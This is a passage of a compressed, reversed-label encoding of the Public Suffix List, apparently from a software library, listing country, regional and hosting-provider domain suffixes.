natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&a&ehc,rc,?o&hs&eht,iiawak,yub,?lf,p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g!r,?ks,o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?remagten,sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?hginyad,netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x&5ytlk--nx?irtam,?y&adynnus,dr,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z&72thr--nx?e&ej,lur,??\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,???pa!.&0mroftalp,a&rusah,ted,?bew:erif,,cilcyc,e&erf-korgn,gatskrelc,kalfwons:.kniletavirp,,niln&igol,okoob,?tupmocegde,virdhsalfno,?ilressem,k&orgn,relc,?le&crev,napysae,?maerdepyt,naecolatigidno,poon,r&cne,emarf,?sserpirots,t&i&belet,lmaerts,?xenw,?wolfrettulf,yfilten,??ra&a?hs??u&ekam?llag?org!.esruocsid,cts?kouk?nayalo???vsr?xece4ibgm--nx??q&a!3a9y--nx??g?i!.&gro?lim?moc?ten?ude?vog???m?se??r&a!.&a&cisum?sanes??bog?gro?l&autum?im??moc!.topsgolb,?pooc?rut?t&e&b?n??ni??ude?vog??4d5a4prebgm--nx?b?c?eydoog?los?t&at?s!uen???ugaj??b!.&21g?a&b&a&coros?iuc??itiruc??cnogoas?dicerapa?gniram?i&naiog?ramatnas??n&erom?irdnol??op?p&acam?irolf?ma&j?s???rief?tsivaob??b!aj?ib?mi?sb??c&ba?e&r?t??js?sp?t!e???d&em?mb?n&f?i??rt??e&dnarganipmac?ficer?ht?llivnioj?rdnaotnas??f&dj?ed?gg?n&e?i???g&e&l!.&a&b,m,p,?bp,c&a,s,?e&c,p,s,?fd,gm,ip,jr,la,ma,nr,o&g,r,t,?p&a,s,?r&p,r,?s&e,m,r,?tm,??s??l&s?z??n&c?e?o??ol!b?f?v??pp?ro??hvp?i&du?kiw?nana?oretin?r&c?eurab??sp?te?xat??l&at&an?rof??el?im?sq??m&a?da?e&gatnoc?leb??f?ic?oc!.&etiselpmis,topsgolb,???nce?o&ariebir?c&e?narboir?saso??d&o?ranreboas??e&g?t??i&b?dar?ecam?r??rp?t&a?erpoir???p&er?m!e?t??ooc?pa?se??qra?r&af?ga?o&davlas?j??tn?ut??s&a&ixac?mlap?nipmac??ed?u&anam?j?m???t&am?e&d?n?v??nc?o&f?n??ra?sf??u&caug9?de?ja?rg??v&da?ed?og!.&a&b?m?p??bp?c&a?s??e&c?p?s??fd?gm?ip?jr?la?ma?nr?o&g?r?t??p&a?s??r&p?r??s&e?m?r??tm???rs?t??xiv?z&hb?ls?o&c?f?????c!.&as?ca?de?if?o&c?g??ro???e&bew?ccos?e&b?n&igne?oip??rac??gni&arg?rheob??h&sok?t&aew?orb???itnorf?k&col?o&p?rb???l&aed?ffeahcs??mal?nes?pinuj?t&a&eht?rebsneg\u00f6mrev??law?nec?s&acnal?nom?ubkcolb??upmoc??v&o&csid?rdnal??resbo??wulksretlow?ywal?zifp??f!.&aterg?bew&-no,etis321,?drp?e&c&itsuj-reissiuh?narf-ne-setsitned-sneigrurihc,?lipuog,rianiretev,?hny,i&cc?rgabmahc,?m&o&c?n??t??n&eicamrahp,icedem,?ossa?pohsdaerpsym,s&e&lbatpmoc-strepxe,riaton,tsitned-sneigrurihc,uova??o&-x&bf,obeerf,?x&bf,obeerf,???t&acova,o&or-ne,psgolb,?rop:orea,,?vuog?xobided,?avc7ylqbgm--nx?s??g!.&etiselpmis,gro?moc?t&en?opsgolb,?ude?vog???h!.&e&erf,man??mo&c?rf??topsgolb,zi??ur??i!.&a&61f4a3abgm--nx?rf4a3abgm--nx??ca?di?gro?hcs?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&b&ewim321,og??gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?gnis?pats??m&ag!.yelp,?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s&i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?ppaz?t&ohp!.remarf,?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&eb?ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc???n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a!.rekamegas.&1-&ht&ron-ue.&koobeton,oiduts,?uos-&em.&koobeton,oiduts,?fa.&koobeton,oiduts,?pa.&koobeton,oiduts,?ue.&koobeton,oiduts,???lartnec-&ac.&koobeton,oiduts,spif-koobeton,?em.&koobeton,oiduts,?li.&koobeton,oiduts,?ue.&koobeton,oiduts,??ts&ae&-&as.&koobeton,oiduts,?pa.&koobeton,oiduts,?su.&koobeton,oiduts,spif-koobeton,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,???ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&ac.&koobeton,spif-koobeton,?su.&koobeton,oiduts,?ue.&koobeton,oiduts,?vog-su.&koobeton,oiduts,spif-&koobeton,oiduts,?????2-&htuos-&pa.koobeton,ue.koobeton,?lartnec-ue.koobeton,ts&ae&-su.&koobeton,oiduts,spif-koobeton,?ht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,???ew-&su.&koobeton,oiduts,spif-koobeton,?ue.&koobeton,oiduts,????3-ts&aeht&ron-pa.&koobeton,oiduts,?uos-pa.&koobeton,oiduts,??ew-ue.&koobeton,oiduts,??4-tsaehtuos-pa.koobeton,??e&iver?n!.elbaeciton,??odniw??y&alcrab?ot???t&0srzc--nx?a!.&amil4,ca!.hts??etiesbew321,gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?l?mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,g,lyltsaf:.pam,,?c&i&nagro-gnitae,tats-oieboda,?paidemym,?d&e&calpb,ziamaka,?feruza,hiamaka,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gd&e&eruza,iamaka,?irbtib,?ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,itnuroieboda,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,ti&s-repparcs,usegde,?zam&aym,kcar,??f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&gats-&d&eziamaka,hiamaka,?e&gdeiamaka,tiusegde,?iamaka,nigiroiamaka,yekegde,?reesnes,sirkcilc,tsohnnylf,?olbevres,?i&amaka,pa-eruza,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i:giroiamaka,,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&ganamciffart,tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,rauqs,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,aka,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&1,2:suts&ae,ew,?,3,4,5,6,7,aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,wodniw.&eroc.bolb,subecivres,??t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ekegde,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?osorcim??g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!apemoh321,ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?o&t?x&bi,obdaili,??rahc21,s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&bewanigap321,emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&a&daxiabme?rarik,?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??a&cmoc?f??e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,l&enapysae,rupmet,?s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.&etisbew321,topsgolb,??m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ias321,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&2r,ated,e&docotua,erf-korgn,nilnigol,?gnigats-oned,hcetaidem,korgn,le&crev,nap,?o&ned,tpyrctfihs,?ppa-rettalp,s&egap,r&ahc21,ekrow,??vr&esi,uc,?weiverpbuhtig,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&arukas,bew-eht-no,morf,naht-&esrow,retteb,?sndnyd,?d?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&hta,ofni,vog???e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g!.segap,?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&apmoc?os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?n&ifx?ummoc!.&bdnevar,gon,murofym,???r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van?xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,liartevitca,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9!.&\u05d1\u05d5\u05e9\u05d9?\u05d4\u05d9\u05de\u05d3\u05e7\u05d0?\u05dc&\u05d4\u05e6?\u05e9\u05de\u05de????\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627\u0631\u0627\u0645\u0627?\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u